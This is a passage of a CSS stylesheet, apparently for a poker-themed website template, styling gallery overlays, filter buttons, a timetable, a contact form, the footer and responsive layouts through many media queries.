    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-backface-visibility: hidden;
}
.one_third_gallery_wild figure:hover .layer .portfolio-info {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);  
}
.one_third_gallery_wild figure .layer .portfolio-info h4 {
  margin-bottom: 0px;
}
.one_third_gallery_wild figure .layer .portfolio-info a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 45px;
    text-align: center;
    background: #303030;
    display: inline-block;
    margin: 15px 3px 0 20px;
    color: #fff;
}

.one_third_gallery_wild figure .layer .portfolio-info a:hover {
  color: #EE2626;
  background: #fff;
}
/* Icon Effect */
.icon-effect {
  background: rgba(255,255,255,0.1);
  position: relative;
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  -o-transition: background 0.2s, color 0.2s;
  -ms-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}
.icon-effect i {
     font-size: 14px;
     margin-bottom: 5px;
    text-align: center;
    vertical-align: middle;
}
.icon-effect:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  top: -5px;
  left: -5px;
  padding: 5px;
  box-shadow: 0 0 0 2px #fff;
  opacity: 0;
  -webkit-box-sizing: content-box; 
  -moz-box-sizing: content-box; 
  box-sizing: content-box;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -webkit-transform: scale(.8);
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  -moz-transform: scale(.8);
  -ms-transform: scale(.8);
  transition: transform 0.2s, opacity 0.2s;
  transform: scale(.8);
}

.icon-effect:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
    opacity: 1;
}

.gallery_title
{
    font-family: 'Open sans',sans-serif;
    font-weight:300;
    color:#fff;
    margin:20px 0 20px 20px;
    font-size:20px;
    text-transform:uppercase;
    
    }
.gallery_title .icon-share-alt
{
    color:#fff;
    background:#D4202B;
    padding:10px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
    margin-right:10px;
    }
.gallery_desc
{
    font-family: 'Open Sans',sans-serif;
    color:#fff;
    font-weight:300;
    margin:0px 0 0 20px;
    font-size:14px;
    }
   .gallery_details
{
    background: url("../images/plus-link-small.png") no-repeat scroll right center rgba(0, 0, 0, 0);
    font-family: 'Open sans',sans-serif;
    color:#333;
    font-weight:400;
    margin:0px 10px 0 0px;
    font-size:15px;
    float:right;
    padding-right: 27px;
    }
 .gallery_content_text a{color:#D4202B;}
 
nav li{
	list-style-type: none;
	display: inline-block;
}
.wrapper{
	margin: 50px auto 0 auto;
	max-width: 640px;
}

#Grid:after{
	content: '';
	display: inline-block;
	width: 100%;
}
#Grid .mix{
	display: none;
	opacity: 0;
	font-size: 30px;
}
.grid {
	list-style: none;
	width: 100%;
}
.grid li {
	display: inline-block;
	position: relative;
	text-align: left;
}
.grid figure {
	margin: 0;
	position: relative;
}
.grid figcaption {
	position: absolute;
	top: 0;
	left: 0;
	background: #f5f5f5;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.5);
	z-index:10000;
}

/* FILTERED ITEMS ----------------------------------------------------*/
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.control_align{float:left;}
.filter-buttons {
	padding:0 0 32px 0;
	margin-bottom:0px;
}
.sort-firs{margin-left:20px;}
.filter-buttons li {
	display: inline-block;
	margin-bottom: 0px;
	cursor: pointer;
	border: 2px solid #DDDDDD;
	color:#555555;
	text-decoration: none;
	padding: 5px 10px;
	font-family: 'Open sans',Sans-Serif;
    font-size: 12px;
    font-weight: 700;
	text-transform: uppercase;
}
.filter-buttons li.active
{
    border: 2px solid #D4202B;
	background:#fff;
	color:#D4202B;
}
.filter-buttons li:hover{
	border: 2px solid #D4202B;
	color:#D4202B;
}
.filter-container1 {
	width: 102%;
	margin-bottom:0px;
	padding-top: 5px;
	margin-left:-1%;
}
.filter-container1 figure {margin-bottom: 30px;}
.filter-container1 figure .thumb {
	display: block;
	width: 100%;
	line-height: 0em;
}
.filter-container1 figure .thumb img {
	max-width: 100%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.filter-container1 figure .thumb:hover img {opacity: 0.8;}
.filter-container1 figure figcaption {
	padding:5px;
	text-align: center;
}
.filter-container1 figure figcaption .heading {
	font-size: 20px;
	text-transform: uppercase;
	display: block;
	color:#fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.cf:after, .cf:before {
	content: "";
	display: table;
}
.cf:after {clear: both;}
.cf {zoom: 1;}
p.small {
	position:absolute;
	bottom:0;
	right:0;
	display:inline-block;
	text-transform:lowercase;
	background:#d4202b;
	color:#fff;
	padding:5px;
}

/****************************** FlexSlider ******************************/

/* Browser Resets */
.flex-container a, .flexslider a, .flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

blockquote span {
    display: block;
    font-size: 22px;
    font-family: 'BebasNeuewebfont',sans-serif;
    margin-top:10px;
}

/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}

/****************************** Table Info ******************************/
section#timetable {
	height: 400px;
	margin:0;
	padding: 0;
	overflow: hidden;
	background-attachment: fixed;
}
section#timetable 
{
 background-image: url(../images/bg4.jpg);
 background-position: 0 0 !important;
 background-repeat: no-repeat !important;
 width:100%;
-webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
section#timetable article {
	position:relative;
	top:120px;
	z-index:1000;
	text-align:center;
	padding:0 0;
}
/****************************** Table Content ******************************/
.timetablecontent {
	background:#fff;
	padding:100px 0 100px 0;
}
.timetablecontent h2 {
	display:inline-block;
	font-weight: 700;
	color:#121212;
	width:100%;
	text-align:center;
}
/***calendartable***/

#calendartable {
    background: rgba(0,0,0,0.8);
    overflow: hidden;
    padding: 20px;
    position: relative;
    margin-top: 40px;
    margin-bottom: 70px;
}
#calendartable h3 {
	text-align:center;
	border-bottom: 1px solid rgba(255, 255, 255, 0.4);
	color:#fff;
	padding:5px;
	margin-bottom:20px;
	font-size:18px;
}
#calendartable ul {text-align:center;}
#calendartable ul li {
	padding:10px;
	font-family:'Raleway', Sans-Serif;
}
#calendartable ul li a {
	font-weight:300;
	padding:3px 0;
	font-size:14px;
	color:#fff;
	margin:0;
}
#calendartable ul li p {
	margin:0;
	color:#fff;
	font-family:'Open sans', Sans-Serif;
	font-weight:300;
}

#calendartable ul li.speciallist p {color:#fff;}
#calendartable ul li.speciallist a {color:#fff;}

#info1,#info2,#info3,#info4,#info5,#info6,#info7{display:none; }

#info1 p,#info2 p,#info3 p,#info4 p,#info5 p,#info6 p,#info7 p
{
    color: #fff;
    font-family: 'Open sans',sans-serif;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    font-weight: 400;
    line-height:1.3em;
    }
#info1 p.title_tourn,#info2 p.title_tourn,#info3 p.title_tourn,#info4 p.title_tourn,#info5 p.title_tourn,#info6 p.title_tourn,#info7 p.title_tourn
{
    color:#fff;
    font-family: 'Open sans',Sans-Serif;
    font-size: 16px;
    font-weight: 700;
    padding: 10px;
    background: rgba(0,0,0,1);
    }

/****************************** Contact Info ******************************/
#map_container {
	width: 100%;
	position: relative;
	margin-left: auto;
	margin-right: auto;
	overflow:hidden;	
}
#map_canvas {
    height: 435px;
    position: relative;
    opacity:0.8;
    width: 100%;  
}
section#contact {
	position: relative;
	margin:0;
	padding: 0;
	overflow: hidden;
    margin-left: 10px;
}
section#contact.contact-select {
	margin:0 auto;
}
#contact>div:nth-of-type(2) {
     left:38%;
     opacity:0.9;
     margin: 0;
     height:auto;
     position:absolute;
      width: 25%;
     top:0;
     z-index: 10;
    float:none;
     -webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
.map-frame{
    width: 100%;
    height: 100%;
    position: relative;
    }
.one_fourth .contactsidebar {
    float:none;
    margin: 40px auto 0 auto;
    text-align:center;
    width:100%;
    }
section#contact article {
	position:relative;
	top:170px;
	z-index:1000;
	text-align:center;
	padding:0 0;
}
/****************************** Contact Content ******************************/
.contactinfo .g-hr-h i {
    background-color: transparent;
    color: #fff;
    width: 0px;
}
.contactinfo .g-hr-h{ border-top: 0;border-bottom: 0;}
.contactinfo {
	 background: url(../images/contact_parallax.jpg) no-repeat fixed;
     width:100%;
     -webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
	padding:100px 0 0px 0;
}
.content-contact{ background-color: rgba(0, 0, 0, 0.6);}
.contactinfo h2 {
	display:inline-block;
	font-weight: 700;
	color:#fff;
    text-align:center;
	margin-top:30px;
	width:100%;
}
.contactinfo .subtitle_poker{ color: #ffffff;}
.contact_reg{
    color:#dedede;
     font-weight:400;
     font-style:italic;
     font-size:12px;
    }

/******************************* CONTACT FORM  *******************************/
form#contact_form {
	background:rgba(0,0,0,0.4);
	border:0px solid rgba(255,255,255,0.1);
	padding-bottom: 10px;
    padding-top: 10px;
    position: relative;
    width: 50%;
    margin: 0 auto;
}

form#contact_form .name {padding:30px 0px 0 20px;}
form#contact_form .email {
	padding-left:20px;
	padding-top:10px;
}
form#contact_form p {
	margin-bottom:10px;
	padding-top:5px;
	font-style:italic;
	color:#878787;
	font-size:14px;
}
form#contact_form .message {
	padding-left:20px;
	padding-top:10px;
}
div#loader {
	margin-left: 20px;
	margin-bottom:30px;
}
form#contact_form input[type="text"] {
	border: 1px solid rgba(255,255,255,0.3);
	background-color: transparent;
	height: 30px;
	padding: 0 10px;
	width: 50%;
	margin-bottom:20px;
	color:#fff;
}
form#contact_form input#email {
	border: 1px solid rgba(255,255,255,0.3);;
	background-color: transparent;
	height: 30px;
	padding: 0 10px;
	width: 50%;
	margin-bottom:20px;
	color:#fff;
}
form#contact_form .message textarea#message {
	border: 1px solid rgba(255,255,255,0.3);;
	background-color:transparent;
	width: 90%;
	margin-bottom:20px;
	color:#fff;
}
form#contact_form label {
	margin-right: 20px;
	font-size: 16px;
	font-weight:bold;
	color: #fff;
	text-transform: uppercase;
	font-family:'Open sans', Sans-Serif;
}
form#contact_form label span {color:#333;}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(82, 168, 236, 0.8);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);
    outline: 0 none;
}
form#contact_form input[type="text"]:focus, form#contact_form input[type="text"]:hover, form#contact_form textarea:focus, form#contact_form textarea:hover, form#contact_form input[type="text"]:focus, form#contact_form input[type="text"]:hover, form#contact_form textarea:focus, form#contact_form textarea:hover {
	background-color:transparent;
}
form#contact_form input[type="submit"] {
	border: 1px solid rgba(255,255,255,0.1);
	background-color: #D4202B;
	padding:10px;
	font-size:12px;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:10px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
form#contact_form input[type="submit"]:hover {color:#ccc;}
.map-container iframe, .map-container object, .map-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height:100%;
}
#contact_Form .success{display:none}
#contact_Form .error{display:none}
	
/***************** Contact/Sidebar *****************/
.contact .socials {margin:0 0 -15px 0;}
.contactsidebar {
	padding:5px 0 0 0;
	text-align:left;
	margin-bottom:20px;
    width: 100%;
}
.contactsidebar li i{
	margin-left:10px;
	margin-right:10px;
	color: #D4202B;
    font-size: 20px;
}
ul.contactsidebar li a {
	font-weight:bold;
	font-style:italic;
	color:#fff;
}
ul.contactsidebar li {
	color:#878787;
	padding:20px 0 0 10px;
	font-family:'Open sans', Sans-Serif;
	font-size:14px;
    font-weight: 400;
}
ul.contactsidebar li span{
	font-family:'Raleway', Sans-Serif;
	font-size:20px;
    font-weight: 700;
    color: #fff;
}
ul.contactsidebar li:last-child {border-bottom:none;}

/**********FOOTER**************/
.footer-top-div {
	width:100%; 
	position:relative; 
	background:#121212
}
#footer .one_fourth{margin-right:2%;margin-top: 70px;}
#footer .two_third_contact{margin-left:20px;margin-top:20px;}
#footer h3{
    font-size: 16px;
	font-weight:bold;
	color: #fff;
	text-transform: uppercase;
	font-family:'Open sans', Sans-Serif;
	line-height:27px;
    }  
#footer p{font-size: 14px;color: #fff;}
#footer ul li{font-size: 14px;color: #fff;font-family: 'Lato',sans-serif;}
#footer .tags-widget li {
    display: inline-block;
    margin: 0 4px 12px 0;
}
#footer .tags-widget a {
    border: 1px solid #BEBEBE;
    color: #777777;
    display: inline-block;
    font-weight: 400;
    padding: 4px 12px;
}
#footer .tags-widget a:hover {border-color: #E66F66;color: #E66F66;}
.flickr_badge_image {float: left;margin: 0px;}
.flickr_badge_image a {
    border: 3px solid rgba(0, 0, 0, 0);
    display: inline-block;
}
#footer .footer_post li i{margin-right: 10px}
#footer .footer_post li{
    border-bottom:1px solid #ccc;
    padding:5px 0 5px 0;
    }

p.copyright {
	border-top:1px solid #9ea4b2;
	padding:5px 0;
	text-align:center;
	color:#fff;
	font-size:14px;
    margin-bottom: 0px;
}

/*************************************** SHADOW STYLES ****************************************/
.shadow {
	position: relative;
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}
.shadow:before, .shadow:after {
	content: '';
	position: absolute;
	z-index: -1;
	bottom: 15px;
	-moz-box-shadow: 0px 15px 12px rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 0px 15px 12px rgba(0, 0, 0, 0.6);
	box-shadow: 0px 15px 12px rgba(0, 0, 0, 0.6);
}
.shadow:before {
	right: 10px;
	-moz-transform: rotate(4deg) skewX(4deg);
	-webkit-transform: rotate(4deg) skewX(4deg);
	-o-transform: rotate(4deg) skewX(4deg);
	-ms-transform: rotate(4deg) skewX(4deg);
	transform: rotate(4deg) skewX(4deg);
}

.shadow1 {
	position: relative;
	-moz-box-shadow: 0 11px 11px -9px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 11px 11px -9px rgba(0, 0, 0, 0.2);
	box-shadow: 0 11px 11px -9px rgba(0, 0, 0, 0.2);
}
.shadow1:before, .shadow1:after {
	content: '';
	position: absolute;
	z-index: -1;
	bottom: 15px;
	-moz-box-shadow: 0px 15px 12px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0px 15px 12px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 15px 12px rgba(0, 0, 0, 0.2);
}
.shadow1:before {
	right: 10px;
	-moz-transform: rotate(4deg) skewX(4deg);
	-webkit-transform: rotate(4deg) skewX(4deg);
	-o-transform: rotate(4deg) skewX(4deg);
	-ms-transform: rotate(4deg) skewX(4deg);
	transform: rotate(4deg) skewX(4deg);
}
/****************************** Shortcodes ******************************/
/* Content Shortcodes */
.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.one_third_banner {
	width: 30%;
}
.one_third_gallery_wild {
	margin-left: -4px;
	 margin-top: -9px;
    padding: 0;
    width: 20%;
}
.one_third_gallery_wild img{
	max-width: 100%;
	width: 100%;
}
.one_third_gallery {
	width: 33.1%;
}
.two_third {
	width: 65.33%;
}
.two_third_contact {
	width: 100%;
}
.one_fourth {
	width: 22%;
	padding-bottom:5px;
}
.one_fifth {
	width: 16.8%;
}
.one_sixth {
	width: 10.7%;
}
.one_sixth_sponsor {
	width: 15%;
}
.one_half, .one_third, .one_third_banner, .two_third, .one_fourth, .one_fifth {
	margin-right: 4%;
	margin-bottom: 10px;
	float: left;
}
.one_sixth, .one_sixth_sponsor {
	margin-right: 2%;
	margin-bottom:20px;
	float: left;
}
.lastcolumn {
	margin-right: 0!important;
	clear: right;
}
.grid_5 {
	width: 49%;
	float:left;
	display:inline;
}
.grid_3 {
	width: 24%;
}
.grid_3 {
	display: inline;
	float: left;
	margin-left: 0%;
	margin-right: 0%;
}
.grid_3_banner {
	width: 24%;
}
.grid_3_banner {
	display: inline;
	float: left;
	margin-left: 0%;
	margin-right: 1%;
}
.grid_4 {
	width: 31.333%;
}
.grid_item {
	position:relative;
    text-align: center;
}
.clearfix {
	display: block;
}
.grid_4 {
	display: inline;
	float: left;
	margin-left: 1%;
	margin-right: 1%;
}
/* #Page Styles
================================================== */
.content {padding-top: 20px;}
.content.right {float: right;}

/* #Media Queries
================================================== */
@media only screen and (max-width: 1280px) {
.content-item .overlay-content{padding:20px;}
.one_third_gallery {width: 48%;}
#contact .one_fourth {width: 100%;}
#top_banner{background-attachment:inherit;}
}
 @media only screen and (max-width: 1024px) 
 {
    #top_banner{background-attachment:inherit;}
    section#introbg:nth-of-type(1) {
     height:840px;
    }
    .one_third_banner{ margin-right: 3%;}

    #introbg>div:nth-of-type(1) {
     height: 840px;
    }
    .one_third_banner:first-child {
        margin-left: 2%;
    }
    .one_third_banner {
        margin-right: 2%;
    }
    .content-item .overlay-content{padding:20px;}
    #contact .one_fourth{width: 42%;}
    .txt_parallax_top p{font-size:16px;}
    #contact > div:nth-of-type(2)
    {
        left:30%;
        width:45%;
        }
    #contact .one_fourth {
        width: 100%;
    }
    .ca-content {
     position: absolute;
     left:20px;
     width:300px;
     top: 20px;
    }
}
@media only screen and (max-width: 1400px) {
.gallery_title {
    font-size: 16px;
    margin: 10px 0 10px 10px;
}
.gallery_desc {
    font-size: 13px;
    margin: 0 10px 0 10px;
}
.one_third_gallery_wild figure .layer .portfolio-info a {
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.more .ca-content {
	top:46%;	
    }
.one_third_gallery_wild figure .layer .portfolio-info{
    left:10px;
    right:10px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape)
{
    h3.nocaps{font-size:20px;}
    .bx-wrapper .bx-viewport{max-width: 75%;margin: 0 auto;left:0;}
    .luxe-animate .aligncenter{width:60%;}
    .one_third_gallery_wild {
        margin-left: -3px;
        margin-top: -4px;
    }
    #blockTitle7 .g-hr-h i{margin-left: -15px;}
    }
@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: portrait)
{
    .bx-wrapper .bx-viewport{max-width: 95%;left: 0px;margin: 0 auto;}
    .img-arleft{display:none;}
    .luxe-animate .aligncenter{width:60%;}
    }
@media only screen and (max-width: 600px) and (orientation: landscape)
{
    .one_third_banner:first-child {
        margin-left: 0%;
    }
    .one_third_banner {
        margin-right: 3%;
    }
    }          
@media only screen and (min-width: 769px) and (max-width: 1024px) 
{              
    .container-menu .content-menu{width:100%}
	.one_third_gallery_wild {width: 33.3%;}
	form#contact_form{ width: 80%;}
	.more .ca-content {
	top:40%;	
    }
    .ca-icon {
        padding-top: 12px;
    }
    .poker-mega-menu .right {
        float: left;
        border-right-width: 1px;
        border-left-width: 0px;
    }
    .poker-mega-menu li{padding:5px 0;}
}
@media only screen and (min-width: 768px) and (max-width: 959px) {

.menu-first-li {margin-left: 0;}
section#programbg article {
	top:0px;
}
section#tournaments article {
	top:30px;
}

section#events article {
	top:30px;
}
.one_third_gallery_wild {
    width: 50%;
    margin-left: -3px;
    margin-top: -4px;
}

form#contact_form {width: 80%;}
.ca-menu li{
    width:49%;
    }
.more .ca-content {
	top:53%;	
}

.programroulette .content-item p{
    font-size: 12px;
    margin: 0 0 8px;
    }
section#tournaments article{ top: 20px;}
.content-item .overlay-content h2{font-size: 22px;padding: 0 0 5px;}
.content-item .overlay-content{padding:10px;}
.services-our .one_fourth{margin-right: 1%;}
.programinfo .content-item p {
    font-size: 12px;
}
.gallery_details{font-size: 13px;}
#contact .one_fourth{width: 42%;}

.boxcontent h3 {
    font-size:20px;
}
.txt_parallax_top p{font-size:16px;}
section#timetable article {
    top: 100px;
}
#contact > div:nth-of-type(2){
    left:30%;
    width:45%;
    }
#contact .one_fourth {
    width: 100%;
}
.cell-left{left: 5%; }
.cell-right{right: 9%;}
.contactinfo ul.socials li img {width: 66px;}
#calendartable ul li a{font-size:13px;}
#calendartable ul li p{font-size:13px;}

section#introbg:nth-of-type(1) {
 height:900px;
}
#introbg>div:nth-of-type(1) {
 height: 900px;
}
.introboxes .middlebox {
 margin-top:-5px;
}
.introboxes .leftbox {
 margin-top:20px;
}
.ca-content {
 position: absolute;
 left: 0px;
 width:300px;
 top: 20px;
}
.programinfo p.quote {
 float:right;
 overflow:hidden;
 position:relative;
}
.programroulette p.quote {
 float:right;
 overflow:hidden;
 position:relative;
}

section#contact article {top:200px;}
#blockTitle7 .g-hr-h i{margin-left: -15px;}
}

@media only screen and (max-width: 767px) 
{
.img-arleft {
	display:none;
}
.one_half, .one_third, .two_third, .one_fifth, .one_sixth,.one_sixth_sponsor, .grid_4, .grid_5 {
width: 100%;
}
.one_fourth{
width: 100%;
}
.footer-top-div .one_fourth{
width: 90%;
}
#programbg .one_fourth:first-child{margin-top:0px;}
#programbg .one_fourth{margin-top:20px;}
.cell-left{display:none }
.cell-right{display:none}
#leaves{display:none;}
section#introbg:nth-of-type(1) {
 height:890px;
}
#introbg>div:nth-of-type(1) {
 height: 890px;
}
#introtext h1{font-size:28px;}
#contact .one_fourth{width: 42%;}
section#tournaments article {
	top:30px;
}
#top_banner .title_ban{
    font-size:18px;
    }
.ca-menu li{width:48%;}
.more .ca-content{top:45%;}
.boxcontent h3 {
    font-size:20px;
}
.txt_parallax_top p{font-size:16px;}
section#timetable article {
    top: 100px;
}
#contact > div:nth-of-type(2){
    left:30%;
    width:45%;
    }
#contact .one_fourth {
    width: 100%;
}
section#programbg article .img_arrow p{font-size: 25px; }
section#programbg article .img_arrow h2{font-size: 56px; }
section#programbg article .img_arrow{float:left; }
section#programbg article {
	top:0px;
}

.programinfo .content-item p {
    font-size: 12px;
}
#blockTitle6 .section_title_white {
    padding-top: 40px;
}
section#events article {
	top:0px;
}
.txt_parallax_top {
    margin-top: -20px;
}
.testi-slider blockquote {font-size: 22px;}

.gallery_title {font-size: 14px;margin: 10px 0 5px 10px;}
.one_third_gallery_wild {
    width: 50%;
}
.gallery_desc {font-size: 12px;margin: 0 0 0 10px;}
.one_sixth_sponsor {
    text-align: center;
}
form#contact_form {width: 80%;}


}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) 
{
  
 section#events article {height: auto}
.filter-container1 {
 width: 100%;
 margin-left:0;
}
.cell-left{display:none }
.cell-right{display:none}

#top_banner .desc_ban{ font-size: 12px;}

#leaves{display:none;}
#contact .one_fourth{width: 42%;}
.content-item:hover .overlay {
    border-bottom: 1200px solid #EEEEEE;
    border-left: 1200px solid transparent;
}
.programinfo .content-item p {
font-size: 14px;
}
.more .ca-content{top:45%;}
.boxcontent h3 {font-size:20px;}
.o_service {margin-left: 0%;}
.txt_parallax_top p{font-size:16px;}

.control_align {float: none;}
.sort-firs {margin-left: 0px;}
section#timetable article {top: 100px;}
#contact > div:nth-of-type(2){
    left:30%;
    width:45%;
    }
#contact .one_fourth {
    width: 100%;
}
.introboxes img {display:none;}
.grid_3_banner {
	float: none;
	margin-left: 0%;
	margin-right: 0%;
}
section#introbg:nth-of-type(1) {
 height:920px;
}
#introbg>div:nth-of-type(1) {
 height: 920px;
}
.introboxes {
 margin-top:5px;
}
.introboxes .one_third {
 margin:10px 0;
}
ul#filter-buttons li {
 display: list-item;
 margin-bottom: 0px;
}
#timetable .program p{font-size: 18px;}
section#programbg article {
	top:0px;
}
section#programbg .grid_3{ float: none;}
section#tournaments article {
	top:30px;
}

.one_third_gallery_wild {
    width: 50%;
    margin-left: -3px;
    margin-top: -4px;
}
section#events article {top:0px;}
section#programbg{min-height: auto;}

.gallery_desc {font-size: 12px;margin: 0 0 0 10px;}
.gallery_title {font-size: 14px;margin: 10px 0 5px 10px;}
section#introbg {display:none;}
#introtext {padding:20px 0 40px 0;}
form#contact_form {width: 80%;}
#blockTitle7 .g-hr-h i{margin-left: -10px;}
}
@media only screen and (max-width: 520px)
{
    .logo {float: none;}   
}
@media only screen and (min-width: 384px) and (max-width: 600px) and (orientation: landscape)
{
    .logo {float: left;} 
    .one_third_banner{ width: 100%;}
    .luxe-animate .aligncenter{width:60%;}
    #top_banner .last {margin-bottom: 120px;}
    #top_banner{ height: auto;}   
}
@media only screen and (max-width: 384px)
{
     #top_banner{background-attachment:inherit;}
    .ca-menu li{
        width:100%;
    }
    .more .ca-content {
	    top:56%;	
    }
    .one_third_banner:first-child {
        margin-left: 0%;
    }
    .one_third_banner {
        margin-right: 3%;
    }
    .one_third_banner {
        width: 99%;
    }
    #footer .one_fourth{padding-top:50px; margin-top:0;}
    .footer-tags{padding-top:20px;}
    .cleartags{display:block;padding-top:130px;}
    
}
@media only screen and (max-width: 479px) 
{
.luxe-animate .aligncenter {
    width: 300px;
} 
.caption.medium_text p{ font-size: 14px;}
.cell-left{display:none }
.cell-right{display:none}
 section#events article {height: auto}
.filter-container1 {
 width: 100%;
 margin-left:0;
}
.grid_3_banner {
	float: none;
	margin-left: 0%;
	margin-right: 0%;
}
.ca-menu li{
    width: 80%;
    margin: 5px auto;
    float: none;
}
.texas-space {
    margin-top: 10px;
}
.ca-menu li:last-child {
	margin-right:auto;
}
.ca-sub {
    margin-top: 40px;
}
.more .ca-content {
	top:55%;	
}
.one_third_gallery_wild {
    width: 100%;
    margin-left: 0px;
    margin-top: -4px;
}
.one_third_banner {
    width: 98.6%;
}

.gallery_title {
    font-size: 16px;
    margin: 30px 0 5px 10px;
}

.gallery_desc {
    font-size: 14px;
    margin: 0 0 0 10px;
}
form#contact_form .message textarea#messagetext {width: 85%;}
.ca-content {
     position: absolute;
     left: 20px;
     width:300px;
     top: 20px;
}
p{ font-size: 13px;}
.servicebox p {
    color: #ffffff;
    font-size: 12px;
}
.introboxes img {
    display:none;
}
.introboxes {
 margin-top:-5px;
}
.introboxes .one_third {
    margin:10px 0;
}

section#tournaments{min-height:450px;}
.testi-slider blockquote {
    font-size: 14px;
}
.testi-slider blockquote {padding: 20px 50px 0;}
.sort-firs {
    margin-left: 0;
}
.flex-direction-nav .flex-next {
     background-position: -21px 0;
     right:0;
}
.one_third_gallery {width: 100%;}
.two_third .flex-direction-nav a{top: 30%;}
section#programbg:nth-of-type(2) {
 height:auto;
 padding-bottom:30px;
}
#timetable .program p{font-size: 18px;padding: 20px 10px 0;}
ul.contactsidebar li{font-size: 14px;}
section#programbg{
	min-height: auto;
}
#top_banner{ height: auto;}
.one_third_banner{ float: none;width: 100%;}
section#programbg .grid_3{ float: none;}
#programbg .service_shadow {
border-left: 0px solid rgba(0, 0, 0, 0.1);
border-right: 0px solid rgba(255, 255, 255, 0.4);
}
#top_banner .last {
margin-bottom: 120px;
}
ul#filter-buttons li {
 display: list-item;
 margin-bottom: 0;
}

section#programbg article {top:0;}
section#tournaments article {
	top:30px;
}
section#events article {top:0;}

section#introbg {display:none;}
#introtext {padding:20px 0 40px 0;}
form#contact_form {width: 100%;}
#blockTitle7 .g-hr-h i{margin-left: -10px;}
}
@media only screen and (max-width: 480px) and (orientation: landscape) 
   {
       #top_banner{background: #DFA55D;}
       #programbg .one_fourth:first-child{margin-top:0px;}
       #programbg .one_fourth{margin-top:20px;}
       section#tournaments{background: #333;}
    
       section#events{background: #333}
   }
@media (max-width: 480px) and (orientation: portrait) 
   {
       h2 {font-size: 28px;line-height: 20px;margin-bottom: 10px;}
       h3{font-size: 18px;}
       .one_third_gallery {width: 100%;}
       section#programbg:nth-of-type(1){padding-bottom:30px;}
       section#tournaments{min-height:450px;}
       .contactinfo ul.socials li img {width: 56px;}
       #footer .one_fourth {width:90%;}
   }
@media only screen and (max-width: 321px)
{
    #top_banner{background: #DFA55D;}
    #footer .one_fourth {width:90%;}
    section#tournaments{background: #333;}
    #blockTitle6 .section_title_white {
        padding-top: 20px;
    }
    .caption.medium_text p {
        font-size: 13px;
    }
    #programbg .one_fourth:first-child{margin-top:0px;}
    #programbg .one_fourth{margin-top:20px;}
    section#events{background: #333}
	.more .ca-content {
        top: 42%;
    }
    .ca-icon{height:auto;}
    .bx-wrapper .slide .desc span {
	    font-size:30px;
    }
    .services-our .box{margin:10px auto;}
    .bx-wrapper .slide .desc em {
	    font-size: 18px;
    }
    .pricing-table{margin-right: 1%;}
    .one_third_banner {
        float: none;
        width: 98.5%;
    }
    .one_third_gallery_wild{margin-left: 0px;}
    
    #blockTitle6 .section_title_white {
	    font-size:24px;
	    line-height: 28px;
    }
    .filter-buttons li {
